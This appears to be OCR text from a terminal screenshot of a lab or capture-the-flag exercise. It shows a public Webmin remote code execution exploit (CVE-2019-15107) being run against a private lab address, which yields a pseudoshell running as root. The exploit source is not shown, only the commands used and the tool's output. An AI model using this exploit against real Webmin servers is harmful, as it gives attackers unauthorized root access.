 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
→ Webserver ls
CVE-2019-15107.py initial-scan os-scan README.md
initial-nmap-out.png os-nmap-out.png rce-exploitdb.png website-home.png
→ Webserver chmod +x CVE-2019-15107.py
→ Webserver python ./CVE-2019-15107.py 10.200.43.200
WebminRCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.43.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# whoami
root
#